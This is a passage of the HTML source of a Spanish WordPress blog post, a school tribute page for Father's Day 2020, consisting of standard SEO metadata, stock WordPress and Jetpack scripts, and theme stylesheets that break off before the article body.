

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lourdesmelo.com/homenaje-a-papa-2020/
body_size: 22424
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<script type="text/javascript">
/* <![CDATA[ */
window.JetpackScriptData = {"site":{"icon":"","title":"https://lourdesmelo.com","host":"unknown","is_wpcom_platform":false}};
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Homenaje a Papá 2020 -</title>
	<link rel="canonical" href="https://lourdesmelo.com/homenaje-a-papa-2020/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Homenaje a Papá 2020 -" />
	<meta property="og:description" content="Por este día especial, los estudiantes de tercero les regalan este programa, a todos los papás, en especial al papá melgariano, que siempre está..." />
	<meta property="og:url" content="https://lourdesmelo.com/homenaje-a-papa-2020/" />
	<meta property="article:published_time" content="2020-06-21T13:03:07+00:00" />
	<meta property="article:modified_time" content="2020-06-21T13:17:42+00:00" />
	<meta property="og:image" content="https://lourdesmelo.com/wp-content/uploads/2020/06/1tit.jpg" />
	<meta property="og:image:width" content="898" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Lourdes" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Lourdes" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://lourdesmelo.com/homenaje-a-papa-2020/","url":"https://lourdesmelo.com/homenaje-a-papa-2020/","name":"Homenaje a Papá 2020 -","isPartOf":{"@id":"https://lourdesmelo.com/#website"},"primaryImageOfPage":{"@id":"https://lourdesmelo.com/homenaje-a-papa-2020/#primaryimage"},"image":{"@id":"https://lourdesmelo.com/homenaje-a-papa-2020/#primaryimage"},"thumbnailUrl":"https://lourdesmelo.com/wp-content/uploads/2020/06/1tit.jpg","datePublished":"2020-06-21T13:03:07+00:00","dateModified":"2020-06-21T13:17:42+00:00","author":{"@id":"https://lourdesmelo.com/#/schema/person/a3cfb6b4452bd0144c588051b3be68ad"},"breadcrumb":{"@id":"https://lourdesmelo.com/homenaje-a-papa-2020/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://lourdesmelo.com/homenaje-a-papa-2020/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://lourdesmelo.com/homenaje-a-papa-2020/#primaryimage","url":"https://lourdesmelo.com/wp-content/uploads/2020/06/1tit.jpg","contentUrl":"https://lourdesmelo.com/wp-content/uploads/2020/06/1tit.jpg","width":898,"height":720,"caption":"Created with GIMP"},{"@type":"BreadcrumbList","@id":"https://lourdesmelo.com/homenaje-a-papa-2020/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://lourdesmelo.com/"},{"@type":"ListItem","position":2,"name":"Homenaje a Papá 2020"}]},{"@type":"WebSite","@id":"https://lourdesmelo.com/#website","url":"https://lourdesmelo.com/","name":"","description":"aprendiendo ....","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lourdesmelo.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Person","@id":"https://lourdesmelo.com/#/schema/person/a3cfb6b4452bd0144c588051b3be68ad","name":"Lourdes","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://lourdesmelo.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1d6044f21162104cc5d734b899c24b88d909f2d8f3dbf81247d6bdbd901aec28?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1d6044f21162104cc5d734b899c24b88d909f2d8f3dbf81247d6bdbd901aec28?s=96&d=mm&r=g","caption":"Lourdes"},"url":"https://lourdesmelo.com/author/loumelo/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://lourdesmelo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed de los comentarios" href="https://lourdesmelo.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comentario Homenaje a Papá 2020 del feed" href="https://lourdesmelo.com/homenaje-a-papa-2020/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lourdesmelo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://lourdesmelo.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wishful-blog-style-css' href='https://lourdesmelo.com/wp-content/themes/wishful-blog/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wishful-blog-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C600%2C700%2C900%7CMontserrat%3A400%2C500%2C700%2C800%7CRoboto%3A400%2C400i%2C500%2C500i%2C700%2C700i%7CPoppins%3A400%2C600%2C700%2C900%7CMontserrat%3A400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%7CUbuntu%3A400%2C400i%2C500%2C500i%2C700%2C700i&#038;subset=latin%2Clatin-ext&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wishful-blog-custom-css' href='https://lourdesmelo.com/wp-content/themes/wishful-blog/wishfulthemes/assets/css/custom.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wishful-blog-slick-css' href='https://lourdesmelo.com/wp-content/themes/wishful-blog/wishfulthemes/assets/slick/slick.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wishful-blog-slick-theme-css' href='https://lourdesmelo.com/wp-content/themes/wishful-blog/wishfulthemes/assets/slick/slick-theme.css?ver=6.8.3' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://lourdesmelo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lourdesmelo.com/wp-json/wp/v2/posts/1305" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lourdesmelo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/p7sJSE-l3' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lourdesmelo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flourdesmelo.com%2Fhomenaje-a-papa-2020%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lourdesmelo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flourdesmelo.com%2Fhomenaje-a-papa-2020%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<link rel="pingback" href="https://lourdesmelo.com/xmlrpc.php">    <style type="text/css">

            @media (min-width: 992px) {

            .sticky .primary-navigation-wrap {
                position: fixed;
            }
        }
               
        .top-header .top-social li>a:hover,
        .copyright>p a,
        .type-post .entry-cover .post-meta>span>a:hover,
        .author.vcard a:hover,
        .slider-section2 .container .row .post-block .post-box .entry-content>span>a:hover,
        .type-post .entry-header>span>a:hover,
        .related-post .related-post-box>h3>a:hover,
        .entry-content .page-link,
        .entry-content .page-link:hover,
        .widget a:hover,
        .search-box span i,
        .woocommerce ul.products li.product .price,
        .woocommerce div.product p.price,
        .woocommerce div.product span.price,
        .widget_latestposts .latest-content span a:hover,
        .footer-light .widget_latestposts .latest-content span a:hover,
        .widget_categories ul li a:hover,
        .widget_archive ul li a:hover,
        .footer-light .widget_categories ul li a:hover,
        .footer-light .widget_archive ul li a:hover {

            color: #fcb811;
        }

  

        .woocommerce-error,
        .woocommerce-info,
        .woocommerce-message {

            border-top-color: #fcb811;
        }

        .woocommerce-error::before,
        .woocommerce-info::before,
        .woocommerce-message::before {

            content: "\e015";
            color: #fcb811;
        }

                    .blog-paralle .type-post .entry-content>a:hover,
            .type-post .entry-content>a:hover,
                .wp-block-tag-cloud a.tag-cloud-link:hover,
